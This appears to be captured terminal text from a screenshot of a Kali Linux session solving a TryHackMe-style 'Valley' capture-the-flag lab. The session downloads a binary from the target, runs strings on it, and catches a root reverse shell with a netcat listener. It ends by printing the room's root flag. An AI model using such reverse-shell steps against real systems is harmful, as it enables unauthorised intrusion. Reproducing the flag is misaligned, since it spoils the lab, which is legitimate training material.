 1 2 3 4 21:15
root@kali: ~
Thursday 06 March 2025
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# wireshark siemHTTP2.pcapng
** (wireshark:14042) 20:21:51.495807 [GUI WARNING] -- QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
nl80211 not found.
** (wireshark:14042) 20:21:52.325722 [GUI WARNING] -- QObject::connect: No such slot WiresharkMainWindow::on_actionCaptureOptions_triggered() in ./ui/qt/main.cpp:700
** (wireshark:14042) 20:21:52.325827 [GUI WARNING] -- QObject::connect: (receiver name: 'WiresharkMainWindow')
^X
^C
┌──(root㉿kali)-[~]
└─# wget 10.10.196.21:8000/valleyAuthenticator
--2025-03-06 20:48:32-- http://10.10.196.21:8000/valleyAuthenticator
Connecting to 10.10.196.21:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 749128 (732K) [application/octet-stream]
Saving to: ‘valleyAuthenticator’
valleyAuthenticator 100%[===================>] 731.57K --.-KB/s in 0.1s
2025-03-06 20:48:32 (6.41 MB/s) - ‘valleyAuthenticator’ saved [749128/749128]
┌──(root㉿kali)-[~]
└─# ls
Desktop Documents Downloads Music Pictures Public Templates Videos siemFTP.pcapng siemHTTP1.pcapng siemHTTP2.pcapng valleyAuthenticator
┌──(root㉿kali)-[~]
└─# strings valleyAuthenticator > valley.txt
┌──(root㉿kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.175.130] from (UNKNOWN) [10.10.196.21] 56896
sh: 0: can't access tty; job control turned off
# whoami
root
# cat root.txt
THM{v@lley_0f_th3_sh@d0w_0f_pr1v3sc}
#